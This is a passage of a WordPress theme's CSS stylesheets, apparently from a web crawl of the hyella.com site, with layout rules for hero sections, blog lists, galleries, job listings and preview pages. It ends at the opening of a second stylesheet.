}

@media only screen and (max-width: 767px) {
    .service-hero-text h1 {
        font-size: 50px;
    }
}

@media only screen and (max-width: 575px) {
    .service-hero-text h1 {
        font-size: 44px;
    }
}

.service-hero-text .service-solution-form-wrap {
    width: 600px;
    max-width: 100%;
    margin: 0 auto;
}

.service-hero-text .service-solution-form-wrap select {
    border-color: #363A68;
    background-color: #363A68;
    background-image: url("../images/icons/hero-selector-icon.png");
    color: #fff;
    font-weight: 500;
    padding: 3px 30px;
    height: 60px;
}

.service-hero-text .service-solution-form-wrap select:focus {
    background: #363A68 url("../images/icons/hero-selector-icon.png") no-repeat center right 20px !important;
}

.service-hero-text p {
    margin-top: 30px;
    font-size: 15px;
    font-weight: 500;
}

.service-project-slide-info {
    margin-top: 30px;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .service-project-slide-info {
        margin-bottom: 40px;
        margin-top: 0px;
    }
}

.service-project-slide-info .text {
    font-size: 18px;
    line-height: 1.67;
}

.single-blog-lg-item>a {
    display: block;
}

.single-blog-lg-item .btn-text a {
    display: inline-block;
    border-bottom: 1px solid #ddd;
}

.single-blog-lg-item .btn-text a:hover {
    color: #d2a98e;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .single-blog-lg-item {
        margin-bottom: 40px;
    }
}

.post-blog-thumbnail {
    position: relative;
    display: block;
}

.post-blog-thumbnail>img {
    border-radius: 5px;
    width: 100%;
}

.post-blog-thumbnail::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: .5;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(11%, rgba(51, 51, 51, 0)), color-stop(80%, #000));
    background-image: -webkit-linear-gradient(top, rgba(51, 51, 51, 0) 11%, #000 80%);
    background-image: -o-linear-gradient(top, rgba(51, 51, 51, 0) 11%, #000 80%);
    background-image: linear-gradient(-180deg, rgba(51, 51, 51, 0) 11%, #000 80%);
    border-radius: 5px;
}

.post-blog-thumbnail .post-meta {
    position: absolute;
    bottom: 18px;
    left: 30px;
    right: 30px;
    color: #fff;
    font-size: 14px;
    margin: 0 -8px;
}

.post-blog-thumbnail .post-meta .post-author img {
    width: 32px;
    vertical-align: middle;
    margin-right: 6px;
    border-radius: 50%;
}

.post-blog-thumbnail .post-meta div {
    display: inline-block;
    padding: 0 8px;
}

.single-blog-lg-list {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    border-left: 1px solid #ededed;
    border-top: 1px solid #ededed;
    padding: 20px 0 20px 30px;
}

.single-blog-lg-list:first-child {
    border-top: none;
    padding: 0px 0 20px 30px;
}

@media only screen and (max-width: 575px) {
    .single-blog-lg-list:first-child {
        padding: 20px 0 20px 0px;
    }
}

.single-blog-lg-list .post-blog-thumbnail {
    position: relative;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 29px;
    width: 200px;
}

@media only screen and (max-width: 575px) {
    .single-blog-lg-list {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        border-left: none;
        border-top: none;
        padding: 0px 0 20px 0px;
    }
    .single-blog-lg-list .post-blog-thumbnail {
        margin-bottom: 20px;
        margin-right: 0px;
        width: 100%;
    }
}

.our-company-history {
    position: relative;
}

.grid-wrapper {
    max-width: 1200px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 25px;
    right: 25px;
}

.grid-wrapper .line {
    position: absolute;
    top: 0;
    bottom: 0;
    width: 2px;
    background: rgba(204, 204, 204, 0.25);
}

.grid-wrapper .line-1 {
    left: 25px;
}

.grid-wrapper .line-2 {
    left: 33.33333%;
}

.grid-wrapper .line-3 {
    left: 66.66666%;
}

.grid-wrapper .line-4 {
    right: 25px;
}


/*=============================================
=        38. Resolutions home Css             =
=============================================*/

.resolutions-hero-bg {
    background-color: transparent;
    background-repeat: no-repeat;
    background-image: url("../images/hero/home-resolutions-hero-bg-image.jpg");
    background-size: cover;
    background-position: 50% 50%;
}

.resolutions-hero-bg .vc_row-separator svg {
    fill: #F8F8F8;
}

.resolutions-hero-space {
    height: 780px;
    display: block;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .resolutions-hero-space {
        height: 640px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .resolutions-hero-space {
        height: 570px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .resolutions-hero-space {
        height: 420px;
    }
}

@media only screen and (max-width: 767px) {
    .resolutions-hero-space {
        height: 480px;
    }
}

@media only screen and (max-width: 575px) {
    .resolutions-hero-space {
        height: 380px;
    }
}

.hero-button-group .ht-btn {
    margin: 10px;
    font-size: 14px;
}

.hero-button-group .ht-btn.btn--white {
    color: #363A68;
}

.hero-button-group .ht-btn.btn--white .btn-icon {
    font-size: 10px;
    margin-left: 0px;
}

.hero-button-group .ht-btn.btn--white:hover {
    background: #363A68;
    color: #ffffff;
}

.resolutions-hero-bottom {
    margin-top: -160px;
    position: relative;
    z-index: 4;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .resolutions-hero-bottom {
        margin-top: 20px;
    }
}

@media only screen and (max-width: 767px) {
    .resolutions-hero-bottom {
        margin-top: 0px;
    }
}

@media only screen and (max-width: 575px) {
    .resolutions-hero-bottom {
        margin-top: 0px;
    }
}


/*=============================================
=        39. Cybersecurity home Css             =
=============================================*/

.cybersecurity-hero {
    overflow: hidden;
    background: #F6FAFE;
}

.cybersecurity-hero-text {
    max-width: 680px;
    width: 100%;
    float: right;
    padding-left: 110px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .cybersecurity-hero-text {
        padding-left: 0px;
    }
}

@media only screen and (max-width: 767px) {
    .cybersecurity-hero-text {
        padding-left: 0;
        float: inherit;
        margin: 60px auto 0px;
        text-align: center;
    }
}

.cybersecurity-hero-text h6 {
    text-transform: uppercase;
    letter-spacing: 3px;
    font-weight: 700;
    font-size: 14px;
    margin-bottom: 20px;
}

.cybersecurity-hero-text h3 {
    font-weight: 700;
}

.cybersecurity-hero-images {
    position: relative;
}

.inner-img-one {
    position: absolute;
    z-index: -1;
    bottom: 0;
}

@media only screen and (max-width: 767px) {
    .inner-img-one {
        position: absolute;
        left: 0;
        right: 0;
        margin: auto;
        text-align: center;
    }
    .inner-img-one img {
        width: 400px;
    }
}

@media only screen and (max-width: 767px) {
    .inner-img-two {
        margin: auto !important;
        text-align: center;
    }
    .inner-img-two img {
        max-width: 254px;
    }
}

.worldRotate {
    -webkit-animation: worldRotate 20s linear infinite;
    animation: worldRotate 20s linear infinite;
}


/*--- spinner keyframe ---*/

@-webkit-keyframes worldRotate {
    0% {
        -webkit-transform: rotate(0deg) translateX(0px) rotate(0deg);
        transform: rotate(0deg) translateX(0px) rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(0deg) translateY(0px) rotate(-360deg);
        transform: rotate(0deg) translateY(0px) rotate(-360deg);
    }
}

@keyframes worldRotate {
    0% {
        -webkit-transform: rotate(0deg) translateX(0px) rotate(0deg);
        transform: rotate(0deg) translateX(0px) rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(0deg) translateY(0px) rotate(-360deg);
        transform: rotate(0deg) translateY(0px) rotate(-360deg);
    }
}


/*=====================================
=      40. About Us pages Css           =
=======================================*/

.about-us-bg {
    background-image: url(../images/bg/contact-us-01-hero-bg.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}

.banner-space {
    padding-top: 95px;
    padding-bottom: 104px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .banner-space {
        padding-top: 120px;
        padding-bottom: 120px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .banner-space {
        padding-top: 100px;
        padding-bottom: 100px;
    }
}

@media only screen and (max-width: 767px) {
    .banner-space {
        padding-top: 60px;
        padding-bottom: 60px;
    }
}

.vision-space {
    padding-top: 85px;
    padding-bottom: 195px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .vision-space {
        padding-top: 120px;
        padding-bottom: 120px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .vision-space {
        padding-top: 100px;
        padding-bottom: 100px;
    }
}

@media only screen and (max-width: 767px) {
    .vision-space {
        padding-top: 60px;
        padding-bottom: 60px;
    }
}


.requirements-list {
    width: 600px;
    padding-left: 30px;
    padding-right: 30px;
    max-width: 100%;
    float: right;
}

.resources-left-box {
    max-width: 600px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding-left: 30px;
    padding-right: 30px;
    width: 100%;
    float: right;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .resources-left-box {
        margin: 0 auto;
        float: none;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .resources-left-box {
        text-align: center;
        margin: 0 auto;
        float: none;
    }
}

@media only screen and (max-width: 767px) {
    .resources-left-box {
        margin: 0 auto;
        margin-bottom: 0px;
        float: none;
        padding-left: 0;
        padding-right: 0;
        margin-bottom: 30px;
        text-align: center;
    }
}

.resources-inner .sub-title {
    color: #ababab;
}

.about-resources-wrapper {
    padding: 40px 0;
    background-color: #f8f8f8;
    background-image: url(../images/bg/mitech-slider-cybersecurity-global-image.png);
    background-repeat: no-repeat;
    background-position: center right 40px;
}

.delivering-optimal-wrap .marker::before {
    content: '\f00c';
    position: absolute;
    top: 1px;
    left: 0;
    display: block;
    font-size: 24px;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 400;
    color: #d2a98e;
}

.delivering-optimal-wrap .list-item {
    padding-left: 40px;
    margin-top: 40px;
    position: relative;
}

.delivering-optimal-wrap .list-item .title-wrap .title {
    color: #363A68;
    margin-bottom: 15px;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .modern-number-01 {
        margin-bottom: 20px;
    }
}

.modern-number-01.number-two h2 {
    max-width: 330px;
}

.modern-number-01.number-two span.mark-text {
    color: #363A68;
}

.contact-button a {
    color: #363A68;
    font-size: 18px;
    font-weight: 500;
    line-height: 1.45;
    border-bottom: 1px solid #ddd;
}

.about-button {
    text-align: right;
}

.about-button a {
    min-width: 170px;
}

.gallery-warp {
    display: grid;
    grid-template-columns: repeat(12, 1fr);
    grid-column-gap: 30px;
    grid-row-gap: 30px;
}

.gallery-warp:nth-child(4n+1) {
    grid-column: span 8;
}

.gallery-grid {
    display: block;
    width: 100%;
    height: 100%;
}

.gallery-grid .single-gallery__thum {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    background-position: center;
    background-size: cover;
    height: 100%;
    width: 100%;
    max-height: 420px;
}

.gallery-grid:nth-child(4n+1) {
    -ms-grid-column: span 8;
    grid-column: span 8;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .gallery-grid:nth-child(4n+1) {
        grid-column: span 6;
    }
}

@media only screen and (max-width: 575px) {
    .gallery-grid:nth-child(4n+1) {
        grid-column: span 12;
    }
}

.gallery-grid:nth-child(4n+2) {
    -ms-grid-column: span 4;
    grid-column: span 4;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .gallery-grid:nth-child(4n+2) {
        grid-column: span 6;
    }
}

@media only screen and (max-width: 575px) {
    .gallery-grid:nth-child(4n+2) {
        grid-column: span 12;
    }
}

.gallery-grid:nth-child(4n+3) {
    -ms-grid-column: span 6;
    grid-column: span 6;
}

@media only screen and (max-width: 575px) {
    .gallery-grid:nth-child(4n+3) {
        grid-column: span 12;
    }
}

.gallery-grid:nth-child(4n+4) {
    -ms-grid-column: span 6;
    grid-column: span 6;
}

@media only screen and (max-width: 575px) {
    .gallery-grid:nth-child(4n+4) {
        grid-column: span 12;
    }
}

.single-gallery {
    overflow: hidden;
    display: block;
    border-radius: 5px;
}

.single-gallery__item {
    position: relative;
    height: 100%;
}

.single-gallery__item .ht-overlay {
    background-color: #363A68;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.single-gallery__item .overlay-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    margin: auto;
    width: 100%;
    height: 100%;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.single-gallery__item .overlay-icon i {
    font-size: 24px;
    color: #fff;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.single-gallery__item:hover .ht-overlay,
.single-gallery__item:hover .overlay-icon {
    opacity: .9;
    visibility: visible;
}

.bg-item-images {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    background-position: center;
    background-size: cover;
    height: 100%;
    width: 100%;
}

.bg-item-images::before {
    content: '';
    display: block;
    padding-top: 67%;
}


/*=======================================
=           Careers Job Listing         = 
========================================*/

.ht-simple-job-listing .item {
    border-radius: 5px;
    padding: 33px 50px 36px;
}

.ht-simple-job-listing .item:nth-child(2n) {
    background: #f6f2ed;
}

.ht-simple-job-listing .item .job-info .job-time {
    font-size: 18px;
    margin-top: 12px;
    display: block;
}

.ht-simple-job-listing .item .job-button .ht-btn {
    min-width: 155px;
}

@media only screen and (max-width: 767px) {
    .ht-simple-job-listing .item {
        padding: 30px;
    }
    .ht-simple-job-listing .item .job-description {
        margin-top: 15px;
    }
    .ht-simple-job-listing .item .job-button {
        margin-top: 20px;
    }
}


/*=======================================
=       41. Single Smart Vision Css         =
========================================*/

.vision-content .heading {
    font-size: 28px;
    line-height: 1.43;
    font-weight: 400;
    color: #002fa6;
}

.portfolio-details-table table {
    margin: 0 0 1.5em;
    margin-bottom: 1.5em;
    width: 100%;
    display: inline-table;
    overflow: hidden;
}

.portfolio-details-table .label {
    text-transform: uppercase;
    font-weight: 500;
    font-size: 14px;
    letter-spacing: 1px;
    color: #333;
    margin-bottom: 12px;
}

.portfolio-details-table td:last-child {
    text-align: right;
    padding-right: 0;
}

.portfolio-details-table td {
    border: 0;
    background: none !important;
    padding: 17px 10px;
    padding-right: 10px;
    text-align: left;
}

.portfolio-details-table td:first-child {
    padding-left: 0;
}

.portfolio-details-table tr+tr {
    border-top: 1px solid #ededed;
}

.portfolio-details-table .portfolio-details-share a {
    padding: 0 10px;
    font-size: 15px;
    color: #ababab;
}

.ht-problem-solution .item {
    border-bottom: 1px solid #eee;
    padding-bottom: 50px;
    margin-bottom: 44px;
}

.ht-problem-solution .item .problem {
    position: relative;
    padding-left: 32px;
    font-size: 15px;
    font-weight: 500;
    line-height: 1.74;
    margin-bottom: 20px;
}

.ht-problem-solution .item .problem::before {
    color: #363A68;
    content: '\f178';
    position: absolute;
    top: 4px;
    left: 0;
    font-size: 18px;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 400;
}

.ht-problem-solution .item .solution {
    position: relative;
    padding-left: 32px;
}

.ht-problem-solution .item .solution::before {
    color: #363A68;
    content: '\f00c';
    position: absolute;
    top: 4px;
    left: 0;
    font-size: 18px;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 400;
}

.results-wrap .text {
    font-size: 24px;
}

.entry-portfolio-return-link {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    display: block;
    width: 48px;
    height: 48px;
    line-height: 48px;
    text-align: center;
    border-radius: 50%;
    background: #f6f2ed;
    -webkit-box-shadow: 0 4px 32px rgba(51, 51, 51, 0.07);
    box-shadow: 0 4px 32px rgba(51, 51, 51, 0.07);
    font-size: 18px;
}

.entry-portfolio-return-link:hover {
    background: #363A68;
    color: #ffffff;
}

.portfolio-nav-links .nav-list {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 50px;
}

@media only screen and (max-width: 767px) {
    .portfolio-nav-links .nav-list {
        grid-template-columns: auto;
    }
}

.portfolio-nav-links .nav-list .next {
    text-align: right;
}

.portfolio-nav-links .nav-list .inner div {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: 190px;
    padding: 20px 0;
}

.portfolio-nav-links .nav-list .prev img {
    margin-right: 28px;
}

.portfolio-nav-links .nav-list .next img {
    margin-left: 28px;
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -ms-flex-order: 2;
    order: 2;
}

.portfolio-nav-links .nav-list .next a {
    padding-right: 30px;
}

.portfolio-nav-links .nav-list .prev a {
    padding-left: 30px;
}

.portfolio-nav-links .nav-list .inner h6::before {
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 300;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 24px;
}

.portfolio-nav-links .nav-list .prev h6::before {
    left: 15px;
    content: '\f104';
}

.portfolio-nav-links .nav-list .next h6::before {
    right: 15px;
    content: '\f105';
}


/*====================================
=         42. Redraw Css             =
=====================================*/

.rev_redraw-wrapper {
    overflow: hidden;
}

.rev_redraw-space {
    padding-top: 230px;
    padding-bottom: 230px;
}

@media only screen and (max-width: 767px) {
    .rev_redraw-space {
        padding-top: 150px;
        padding-bottom: 150px;
    }
}

.redraw-content {
    z-index: 4;
    position: relative;
}

@media only screen and (max-width: 767px) {
    .redraw-images img {
        max-width: 160px;
    }
}

@media only screen and (max-width: 767px) {
    .redraw-images img {
        max-width: 100px;
    }
}

.redrow-1 {
    overflow: hidden;
    top: -205%;
    position: absolute;
    left: 10%;
}

@media only screen and (max-width: 767px) {
    .redrow-1 {
        top: -150%;
    }
}

@media only screen and (max-width: 575px) {
    .redrow-1 {
        top: -130%;
    }
}

.redrow-2 {
    position: absolute;
    left: 40%;
    top: -150%;
}

@media only screen and (max-width: 767px) {
    .redrow-2 {
        top: -80%;
    }
}

.redrow-3 {
    top: -205%;
    position: absolute;
    right: 10%;
}

@media only screen and (max-width: 767px) {
    .redrow-3 {
        top: -150%;
    }
}

@media only screen and (max-width: 575px) {
    .redrow-3 {
        top: -130%;
    }
}

.redrow-4 {
    top: 0%;
    position: absolute;
    left: -10%;
}

.redrow-5 {
    position: absolute;
    left: 20%;
    top: 150%;
}

.redrow-6 {
    position: absolute;
    right: 20%;
    top: 150%;
}

.redrow-7 {
    top: 0%;
    position: absolute;
    right: -10%;
}


/*=====================================
=       43. Preview Page Css          =
======================================*/

.hero__purchase .btn:hover,
.downlode-btn .btn:hover {
    background: #363A68;
    color: #fff;
}

.header__actions--preview .ht-btn {
    background: #fff;
    color: #363A68;
}

@media only screen and (min-width: 992px) and (max-width: 1199px),
only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .header__actions--preview {
        -webkit-flex-basis: 70%;
        -ms-flex-preferred-size: 70%;
        flex-basis: 70%;
    }
    .header__actions--preview .header__actions {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
        justify-content: flex-end;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
}

.preview-hero-area {
    height: 1020px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    overflow: hidden;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .preview-hero-area {
        height: 860px;
    }
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .preview-hero-area {
        height: 780px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .preview-hero-area {
        height: 620px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .preview-hero-area {
        height: auto;
    }
}

@media only screen and (max-width: 767px) {
    .preview-hero-area {
        height: auto;
    }
}

.preview-hero-bg {
    background: url(../images/hero/mitech-landing-main-slider-bg.jpg);
    background-size: cover;
    background-position: 50% 50%;
    background-color: transparent;
    background-repeat: no-repeat;
}

.pr-img-01 {
    position: absolute;
    top: -4%;
    left: 28%;
}

@media only screen and (max-width: 767px) {
    .pr-img-01 {
        width: 130px;
        top: -10%;
        left: 8%;
    }
}

.pr-img-02 {
    position: absolute;
    top: 12%;
    right: 6%;
}

@media only screen and (max-width: 767px) {
    .pr-img-02 {
        right: -5%;
    }
}

.pr-img-03 {
    position: absolute;
    bottom: 10%;
    right: -10%;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .pr-img-03 {
        width: 250px;
        right: -10%;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .pr-img-03 {
        width: 250px;
        right: -10%;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .pr-img-03 {
        width: 200px;
        right: -20%;
    }
}

@media only screen and (max-width: 767px) {
    .pr-img-03 {
        width: 200px;
        right: -20%;
    }
}

@media only screen and (max-width: 575px) {
    .pr-img-03 {
        width: 200px;
        right: -30%;
    }
}

.pr-img-04 {
    position: absolute;
    bottom: 20%;
    right: 18%;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .pr-img-04 {
        bottom: 5%;
        right: 18%;
    }
    .feature-icon img {
        width: 10%;
    }
}

@media only screen and (max-width: 767px) {
    .pr-img-04 {
        bottom: 2%;
        right: 50%;
    }
}

.preview-inner-img img {
    z-index: 4;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .preview-inner-img {
        max-width: 500px;
        margin: auto;
    }
}

.preview-hero-text {
    z-index: 4;
}

.preview-hero-text h6 {
    color: #d2a98e;
    letter-spacing: 2px;
    font-weight: 700;
    font-size: 16px;
    text-transform: uppercase;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .preview-hero-text {
        text-align: center;
    }
    .preview-hero-text .hero-button {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
}

@media only screen and (max-width: 767px) {
    .preview-hero-text {
        text-align: center;
    }
}

.single-preview-item__wrap a {
    display: block;
}

.single-preview-item__wrap a:hover {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.single-preview-item__wrap a:hover .single-preview-item__thumbnail .overlay {
    visibility: visible;
    opacity: 1;
}

.frame-screen {
    position: relative;
    background: #fff;
    border-radius: 5px;
    -webkit-box-shadow: 0 70px 40px -35px rgba(51, 51, 51, 0.13);
    box-shadow: 0 70px 40px -35px rgba(51, 51, 51, 0.13);
}

.frame-screen .dots {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 14px;
    height: 23px;
}

.frame-screen .dots .dot {
    margin: 0 4px;
    width: 9px;
    height: 9px;
    border-radius: 50%;
    background: #dadada;
}

.frame-screen .single-preview-item__thumbnail {
    position: relative;
}

.frame-screen .single-preview-item__thumbnail .overlay {
    background-color: rgba(8, 106, 216, 0.9);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    visibility: visible;
    opacity: 0;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.frame-screen .single-preview-item__thumbnail .btn-view-demo {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    background: #fff !important;
    pointer-events: none;
    min-width: 150px;
}

.frame-screen .single-preview-item__info h6 {
    font-size: 16px;
    font-weight: 700;
    line-height: 1.87;
    padding: 14px 27px;
    margin-bottom: 0;
    text-align: left;
}

.layout-section-bg {
    background: url(../images/preview/mitech-landing-header-preview-bg.png);
    background-color: #f6f2ed;
    background-repeat: no-repeat;
    background-position: bottom right;
}

.layouts-section-text {
    max-width: 500px;
    width: 100%;
    margin: auto;
}

.ht-box-icon.preview-style {
    margin-left: auto;
    max-width: 420px;
    margin-top: 30px;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ht-box-icon.preview-style:hover {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.ht-box-icon.preview-style .icon-box-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.ht-box-icon.preview-style .icon-box-wrap .image {
    position: relative;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin: 0 27px 0 0;
    width: 114px;
    text-align: center;
    border-radius: 50%;
}

.prv-section-footer-bg {
    background: url(../images/preview/mitech-landing-footer-bg-01.jpg);
    background-size: cover;
    background-repeat: no-repeat;
}

.footer-preview-content h6 {
    letter-spacing: 7px;
}


/* ====================
    Toolbar Area 
========================*/

.aeroland__toolbar .inner {
    position: absolute;
    top: 200px;
    right: 100%;
    display: block;
    width: 40px;
    border: 1px solid #eee;
    border-right: 0;
    border-radius: 5px 0 0 5px;
    background: #fff;
    text-align: center;
    -webkit-box-shadow: -3px 0 10px -2px rgba(0, 0, 0, 0.1);
    box-shadow: -3px 0 10px -2px rgba(0, 0, 0, 0.1);
}

.aeroland__toolbar .inner a {
    display: block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    color: #222;
    -webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.demo-option-wrapper {
    height: 100%;
    overflow-y: auto;
    padding-bottom: 55px;
}

.demo-option-wrapper .demo-panel-header {
    padding: 40px 30px 30px;
    text-align: center;
}

.demo-option-container {
    position: fixed;
    top: 0;
    left: 100%;
    background: #fff;
    height: 100%;
    width: 350px;
    max-width: calc(100% - 45px);
    z-index: 100000;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.demo-option-container.open {
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-box-shadow: -3px 0 50px -2px rgba(0, 0, 0, 0.14);
    box-shadow: -3px 0 50px -2px rgba(0, 0, 0, 0.14);
}

.demo-quick-option-list {
    padding: 27px;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 20px;
}

.demo-quick-option-list a img {
    border-radius: 5px;
}

.demo-quick-option-list a:hover img {
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
    -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.2);
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.2);
}

.overlay {
    position: relative;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    background-size: cover;
}

.overlay::before {
    /*764c49 fd736c #a7401b ff9068*/
    background: transparent linear-gradient(to right bottom, #33204A, #0e1217);
    /* background: #33204bcc; */
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#a7401b', endColorstr='#fd736c', GradientType=0);
    bottom: 0;
    content: "";
    left: 0;
    opacity: 0.85;
    position: absolute;
    right: 0;
    top: 0;
}

.overlay.solid::before {
    opacity: 1;
}

.ht-btn:not(.btn--white) {
    border-color: #ffffff99;
    background: #363A68;
    border-width: 2px;
    =
}

.ht-box-images.style-05:hover .image-box-wrap {
    background: #33204B;
}

.site-wrapper-reveal.about-banner-wrap{
	background-repeat: no-repeat !important;
    background-size: cover !important;
    background-position: center !important;
}

.business-solution-form-wrap  .ajax-loader{
	position:absolute;
}
.business-solution-form-wrap .wpcf7-response-output{
	color:#fff !important;
}

--- FILE ---
content_type: text/css
request_url: https://hyella.com/wp-content/themes/hyella/assets/css/style2.css?ver=1.0
body_size: 3881
content:
.sidebar-area.all-content-ri.well {
    margin: 0px !important;
}
.landing-page {
    position: relative;
}

.service-hero-text h3 {
    /* width: 400px !important; */
}

.bg-video {
